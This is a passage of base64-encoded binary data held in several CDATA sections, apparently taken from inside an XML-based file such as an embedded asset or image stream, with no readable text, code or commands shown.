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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+uoeuxjbFrQO0jYSHpYwkpVhg0WCMFgtE7JqySj8LY6EpsjVMBh9eqWehdrYxXu2QjW5S6tTxbPh
URMMKVXya8huSVaYgYyXGWbWDdzkmyJFWXYIh6U5millM+AXitd8RnFEVCD3w/6DYyH6iRB73gOL
S84bwaXp5ysjIQugxkQNaAzUdqAeLXm5oXqpq2Wmu+6VNbDEEoSXmRgau+ds3Yi+JWEqATwHJ9mx
ul1iZfYGqvOc4YKu2cqTXw1wPHUKNGoIDot1m9JpvEIK5S3qD0NwplrIl7e4Kud6ts0E9L5ihjuC
+hNyweFuq/vUQrqaxATDVTxfVBlLcMWxd4xAepohoAA7S6QLjKKPuTY5yDqgwZNjD8/1723TWkeT
7XTpdj/rrOVNyf4tvhuVvAtXOJLMfV37moNeqUfry5tcsQ3vNzJgiQXPp4NCiEbbTcAnTr17/JyJ
ulKCQBlinnooKNmCsPcqzFRCYxobqcEbyQJKyLWeMtsq4WBHgxGUBi4lrHfeuSzhulXhYevIUOHj
aCpKaR4Zqc3EhGi+Uz8LE+KpgKohHCeDHIULk386j0MYdEoUop2gTsTRFMIQhuuf2zmwgHNfSwQG
ZEMYnrxSjzeS+yMbQlNGiuUUZHjhDhpC6pTKxSGCfwjjMip/0o2ZakNhhNBVdaXJwTdtHT0HqdLY
abPtXc/B1BsJyDG/HPRpktHUDHo5uG86X6yE3heC385B71HfCgQH0QAgUxKE9lZrpkqIaBfkJqjZ
v4SvbbKVN+ErVLb6CyQgmxCy7mhGKpg8E25bDVSZJ74kxdbAhECLRMNvJlQIeFIxIVeLk/7FioZA
sIRm1EXR9AXfGYHDi06CYnly273tQk8bGcUrIhdvwq79K+N63ZwI2Iwzoap1Suxw6/rDv/LfQj7v
RLbhY4YoEqO0zfvBsN2JooB4CMrGBpslje/NxSTj5w98bjR4v7ycOIj3mxraNoDBefsC+XVAA6RE
9vZot3+h8O2nZSCtdha8vL1HBw/JvxjA//atEPLnXGuxDffb5yJ2D7GgCNrfXtrcfnN9KRAP6fZt
KUa6IILRvdtDjt2vktuHzVXCbj+IcXWwk+8QphyodHuh3A+JMnL7b5PTuX0McWkG2/XfPU+/zrt7
MzfPFeD/yreoJg22VLWpgO/ASrcxSgXA94kX2QB8k0kH8bGHC9NXqDlIPlJ0bMqAYIsCOsCHIUTj
LXo03Kd56TNuUXRhV9FFNc5b9CrE8RIpDiNb7JnTTXVuEdHYQBDVFv/+pk04MkGOLZIBMOVb5Nmv
